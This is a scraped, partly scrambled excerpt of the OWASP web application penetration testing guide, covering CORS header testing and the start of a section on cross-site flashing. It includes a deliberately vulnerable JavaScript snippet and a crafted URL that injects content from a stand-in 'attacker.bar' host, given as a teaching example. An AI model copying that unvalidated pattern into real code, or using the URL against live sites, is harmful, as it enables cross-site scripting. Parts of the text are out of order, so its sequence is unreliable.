1BO4r2U
1BO4r2U
1BO4r2U
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
193 194<br />
Web Application Penetration Testing<br />
Web Application Penetration Testing<br />

Other headers<br />
There are other headers involved like Access-Control-Max-Age<br />
that determines the time a preflight request can be cached in<br />
the browser, or Access-Control-Expose-Headers that indicates<br />
which headers are safe to expose to the API of a CORS API specification,<br />
both are response headers specified in the CORS W3C<br />
document.<br />
Black Box testing<br />
Black box testing for finding issues related to Cross Origin Resource<br />
Sharing is not usually performed since access to the<br />
source code is always available as it needs to be sent to the client<br />
to be executed.<br />
Gray Box testing<br />
Check the HTTP headers in order to understand how CORS is<br />
used, in particular we should be very interested in the Origin<br />
header to learn which domains are allowed. Also, manual inspection<br />
of the JavaScript is needed to determine whether the code<br />
is vulnerable to code injection due to improper handling of user<br />
supplied input. Below are some examples:<br />
Example 1: Insecure response with wildcard ‘*’ in Access-Control-Allow-Origin:<br />
Request (note the ‘Origin’ header:)<br />
GET http:/attacker.bar/test.php HTTP/1.1<br />
Host: attacker.bar<br />
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;<br />
rv:24.0) Gecko/20100101 Firefox/24.0<br />
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br />
Accept-Language: en-US,en;q=0.5<br />
Referer: http:/example.foo/CORSexample1.html<br />
Origin: http:/example.foo<br />
Connection: keep-alive<br />
Response (note the ‘Access-Control-Allow-Origin’ header:)<br />
HTTP/1.1 200 OK<br />
Date: Mon, 07 Oct 2013 18:57:53 GMT<br />
Server: Apache/2.2.22 (Debian)<br />
X-Powered-By: PHP/5.4.4-14+deb7u3<br />
Access-Control-Allow-Origin: *<br />
Content-Length: 4<br />
Keep-Alive: timeout=15, max=99<br />
Connection: Keep-Alive<br />
Content-Type: application/xml<br />
[Response Body]<br />
Vulnerable code:<br />
<br />
var req = new XMLHttpRequest();<br />
req.onreadystatechange = function() {<br />
if(req.readyState==4 && req.status==200) {<br />
document.getElementById(“div1”).innerHTML=req.<br />
responseText;<br />
}<br />
}<br />
var resource = location.hash.substring(1);<br />
req.open(“GET”,resource,true);<br />
req.send();<br />
<br />
<br />
<br />
<br />
For example, a request like this will show the contents of the profile.<br />
php file:<br />
http:/example.foo/main.php#profile.php<br />
Request and response generated by this URL:<br />
GET http:/example.foo/profile.php HTTP/1.1<br />
Host: example.foo<br />
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;<br />
rv:24.0) Gecko/20100101 Firefox/24.0<br />
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br />
Accept-Language: en-US,en;q=0.5<br />
Referer: http:/example.foo/main.php<br />
Connection: keep-alive<br />
HTTP/1.1 200 OK<br />
Date: Mon, 07 Oct 2013 18:20:48 GMT<br />
Server: Apache/2.2.16 (Debian)<br />
X-Powered-By: PHP/5.3.3-7+squeeze17<br />
Vary: Accept-Encoding<br />
Content-Length: 25<br />
Keep-Alive: timeout=15, max=99<br />
Connection: Keep-Alive<br />
Content-Type: text/html<br />
http:/example.foo/main.php#http:/attacker.bar/file.php<br />
Request and response generated by this URL:<br />
GET http:/attacker.bar/file.php HTTP/1.1<br />
Host: attacker.bar<br />
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;<br />
rv:24.0) Gecko/20100101 Firefox/24.0<br />
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br />
Accept-Language: en-US,en;q=0.5<br />
Referer: http:/example.foo/main.php<br />
Origin: http:/example.foo<br />
Connection: keep-alive<br />
HTTP/1.1 200 OK<br />
Date: Mon, 07 Oct 2013 19:00:32 GMT<br />
Server: Apache/2.2.22 (Debian)<br />
X-Powered-By: PHP/5.4.4-14+deb7u3<br />
Access-Control-Allow-Origin: *<br />
Vary: Accept-Encoding<br />
Content-Length: 92<br />
Keep-Alive: timeout=15, max=100<br />
Connection: Keep-Alive<br />
Content-Type: text/html<br />
Injected Content from attacker.bar <br />
Injected Content from attacker.bar <br />
Tools<br />
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org/index.<br />
php/OWASP_Zed_Attack_Proxy_Project<br />
References<br />
OWASP Resources<br />
• OWASP HTML5 Security Cheat Sheet: https://www.owasp.org/<br />
index.php/HTML5_Security_Cheat_Sheet<br />
Whitepapers<br />
• W3C - CORS W3C Specification: http://www.w3.org/TR/cors/<br />
Testing for Cross site flashing (OTG-CLIENT-008)<br />
Summary<br />
ActionScript is the language, based on ECMAScript, used by Flash<br />
applications when dealing with interactive needs. There are three<br />
versions of the ActionScript language. ActionScript 1.0 and Action-<br />
Script 2.0 are very similar with ActionScript 2.0 being an extension of<br />
ActionScript 1.0. ActionScript 3.0, introduced with Flash Player 9, is a<br />
rewrite of the language to support object orientated design.<br />
ActionScript, like every other language, has some implementation<br />
patterns which could lead to security issues. In particular, since Flash<br />
applications are often embedded in browsers, vulnerabilities like<br />
DOM based Cross-Site Scripting (XSS) could be present in flawed<br />
Flash applications.<br />
How to Test<br />
Since the first publication of “Testing Flash Applications” [1], new<br />
versions of Flash player were released in order to mitigate some of<br />
the attacks which will be described. Nevertheless, some issues still<br />
remain exploitable because they are the result of insecure programming<br />
practices.<br />
Decompilation<br />
Since SWF files are interpreted by a virtual machine embedded in the<br />
player itself, they can be potentially decompiled and analysed. The<br />
most known and free ActionScript 2.0 decompiler is flare.<br />
To decompile a SWF file with flare just type:<br />
$ flare hello.swf<br />
it will result in a new file called hello.flr.<br />
Decompilation helps testers because it allows for source code assisted,<br />
or white-box, testing of the Flash applications. HP’s free<br />
SWFScan tool can decompile both ActionScript 2.0 and ActionScript<br />
3.0 SWFScan<br />
The OWASP Flash Security Project maintains a list of current disassemblers,<br />
decompilers and other Adobe Flash related testing tools.<br />
Undefined Variables FlashVars<br />
FlashVars are the variables that the SWF developer planned on receiving<br />
from the web page. FlashVars are typically passed in from<br />
the Object or Embed tag within the HTML. For instance:<br />
Example 2: Input validation issue, XSS with CORS:<br />
This code makes a request to the resource passed after the #<br />
character in the URL, initially used to get resources in the same<br />
server.<br />
[Response Body]<br />
Now, as there is no URL validation we can inject a remote script, that<br />
will be injected and executed in the context of the example.foo domain,<br />
with a URL like this:<br />
ZAP is an easy to use integrated penetration testing tool for finding<br />
vulnerabilities in web applications. It is designed to be used by<br />
people with a wide range of security experience and as such is ideal<br />
for developers and functional testers who are new to penetration<br />
testing. ZAP provides automated scanners as well as a set of<br />
tools that allow you to find security vulnerabilities manually.<br />